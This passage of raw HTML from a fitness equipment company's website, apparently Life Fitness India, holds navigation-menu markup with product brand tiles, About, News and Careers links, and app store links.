						<section class="elementor-section elementor-inner-section elementor-element elementor-element-328a7ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="328a7ac" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;85892fd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eba0ade" data-id="eba0ade" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e539d27 elementor-widget elementor-widget-heading" data-id="e539d27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our mission is to inspire healthier lives by creating the best products, services and<br>experiences for our customers.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e92327c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e92327c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;43f0f09&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0f481b" data-id="d0f481b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbc0c89 elementor-widget elementor-widget-image" data-id="dbc0c89" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.lifefitnessindia.com/escape/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg" class="attachment-full size-full wp-image-1223" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-d6616da elementor-widget elementor-widget-image" data-id="d6616da" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.lifefitnessindia.com/escape/">
							<img loading="lazy" width="1083" height="176" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape.png" class="attachment-full size-full wp-image-3073" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape.png 1083w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape-300x49.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape-1024x166.png 1024w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape-768x125.png 768w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/Escape-600x98.png 600w" sizes="(max-width: 1083px) 100vw, 1083px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-731436e elementor-widget elementor-widget-text-editor" data-id="731436e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Creating inviting and transformative fitness solutions that benefit every exerciser and any facility.						</div>
				</div>
				<div class="elementor-element elementor-element-03a4434 elementor-widget elementor-widget-button" data-id="03a4434" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.lifefitnessindia.com/escape/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d5e1c54 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="d5e1c54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1345538 elementor-widget elementor-widget-image" data-id="1345538" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/hammer-strength/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg" class="attachment-full size-full wp-image-1223" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-84c6ede elementor-widget elementor-widget-heading" data-id="84c6ede" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Skifit</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-92e882c elementor-widget elementor-widget-text-editor" data-id="92e882c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Performance strength training equipment designed to withstand the most intense workouts.						</div>
				</div>
				<div class="elementor-element elementor-element-6111e02 elementor-widget elementor-widget-button" data-id="6111e02" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/hammer-strength/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c91f947 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="c91f947" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77bc93b elementor-widget elementor-widget-image" data-id="77bc93b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.lifefitnessindia.com/scifit/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105.jpg" class="attachment-full size-full wp-image-1225" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-4af997e elementor-widget elementor-widget-image" data-id="4af997e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.lifefitnessindia.com/scifit/">
							<img loading="lazy" width="246" height="60" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-sci-fit-data.png" class="attachment-full size-full wp-image-939" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-90016d5 elementor-widget elementor-widget-text-editor" data-id="90016d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Commercial fitness equipment designed with the insights gained from exercise science.						</div>
				</div>
				<div class="elementor-element elementor-element-dd2a780 elementor-widget elementor-widget-button" data-id="dd2a780" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.lifefitnessindia.com/scifit/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e5b8d95" data-id="e5b8d95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-523dc21 elementor-hidden-tablet elementor-hidden-mobile" data-id="523dc21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a36b921 elementor-widget elementor-widget-jet-mega-menu" data-id="a36b921" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-menu-2-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-fade jet-menu--roll-up"><li id="jet-menu-item-2037" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2037"><a href="https://www.lifefitnessindia.com/blogs/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Blogs</div></div></a></li>
<li id="jet-menu-item-2041" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-menu-item-has-children jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2041"><a aria-expanded="false" href="#" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Why Us</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a>
<ul  class="jet-sub-menu">
	<li id="jet-menu-item-3647" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3647 jet-sub-menu-item"><a href="/banglore/" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Clients</div></div></a></li>
	<li id="jet-menu-item-2050" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-menu-item-has-children jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2050 jet-sub-menu-item"><a aria-expanded="false" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Service APP</div><i class="jet-dropdown-arrow fa fa-angle-right"></i></div></a>
	<ul  class="jet-sub-menu">
		<li id="jet-menu-item-2051" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2051 jet-sub-menu-item"><a href="https://apps.apple.com/in/app/lfindia/id1457544934" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">App Store</div></div></a></li>
		<li id="jet-menu-item-2052" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2052 jet-sub-menu-item"><a href="https://play.google.com/store/apps/details?id=com.gympac.lifefitness" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Play Store</div></div></a></li>
	</ul>
</li>
	<li id="jet-menu-item-2048" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2048 jet-sub-menu-item"><a href="https://www.lifefitnessindia.com/client-testimonials/" class="sub-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Client Testimonials</div></div></a></li>
</ul>
</li>
<li id="jet-menu-item-969" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-969"><a href="https://www.lifefitnessindia.com/about/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">About</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="1266">		<div data-elementor-type="wp-post" data-elementor-id="1266" class="elementor elementor-1266" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9801a3c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9801a3c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;217b674&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-82c846d" data-id="82c846d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e14697f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e14697f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;85892fd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-292d749" data-id="292d749" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6151155 elementor-widget elementor-widget-heading" data-id="6151155" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">For over 50 years, Life Fitness has been dedicated to creating innovative fitness solutions <br>that benefit both facilities and exercisers.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e68c195 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e68c195" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;43f0f09&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b5e5346" data-id="b5e5346" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8532d3 elementor-widget elementor-widget-image" data-id="c8532d3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/family-of-brands/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/about-banner-our-story.png" class="attachment-full size-full wp-image-1267" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/about-banner-our-story.png 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/about-banner-our-story-300x225.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-0659bef elementor-widget elementor-widget-heading" data-id="0659bef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/family-of-brands/">OUR STORY</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8658c29 elementor-widget elementor-widget-text-editor" data-id="8658c29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Creating fitness solutions that benefit both facilities and exercisers for over 50 years.						</div>
				</div>
				<div class="elementor-element elementor-element-c8c49a9 elementor-widget elementor-widget-button" data-id="c8c49a9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/family-of-brands/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bc2ea3e" data-id="bc2ea3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-268966a elementor-widget elementor-widget-image" data-id="268966a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/press-releases/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/eb0a8764.jpg" class="attachment-full size-full wp-image-1268" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/eb0a8764.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/eb0a8764-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-0c9e9b2 elementor-widget elementor-widget-heading" data-id="0c9e9b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/press-releases/">NEWS</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8ac8ad4 elementor-widget elementor-widget-text-editor" data-id="8ac8ad4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							The latest news from Life Fitness Family of Brands.						</div>
				</div>
				<div class="elementor-element elementor-element-13de6f2 elementor-widget elementor-widget-button" data-id="13de6f2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/press-releases/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7da4a5c" data-id="7da4a5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f3f280 elementor-widget elementor-widget-image" data-id="6f3f280" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/success-stories/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/black-star-gym-moscow-2-1-.jpg" class="attachment-full size-full wp-image-1269" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/black-star-gym-moscow-2-1-.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/black-star-gym-moscow-2-1--300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-1744380 elementor-widget elementor-widget-heading" data-id="1744380" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/success-stories/">SUCCESS STORIES</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-645b0e3 elementor-widget elementor-widget-text-editor" data-id="645b0e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Take a look at facilities that have the tools they need to succeed and grow.						</div>
				</div>
				<div class="elementor-element elementor-element-a05ed9a elementor-widget elementor-widget-button" data-id="a05ed9a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/success-stories/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-21cf5da elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="21cf5da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64e8ef5 elementor-widget elementor-widget-image" data-id="64e8ef5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/interested-in-working-at-life-fitness/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/81026726-537647666723523-8333020684029943862-n-1-1.jpg" class="attachment-full size-full wp-image-1867" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/81026726-537647666723523-8333020684029943862-n-1-1.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/81026726-537647666723523-8333020684029943862-n-1-1-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-c0084d0 elementor-widget elementor-widget-heading" data-id="c0084d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/interested-in-working-at-life-fitness/">INTERESTED IN WORKING AT LIFE FITNESS?</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ed6d829 elementor-widget elementor-widget-text-editor" data-id="ed6d829" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Our mission is to inspire healthier lives.						</div>
				</div>
				<div class="elementor-element elementor-element-6934428 elementor-widget elementor-widget-button" data-id="6934428" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/interested-in-working-at-life-fitness/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="jet-menu-item-971" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-971"><a href="https://www.lifefitnessindia.com/contact/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Contact</div></div></a></li>
<li id="jet-menu-item-3784" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3784"><a href="https://www.lifefitnessindia.com/3d-views/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">3D Views</div></div></a></li>
</ul></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ada09c8" data-id="ada09c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1855224 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="1855224" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
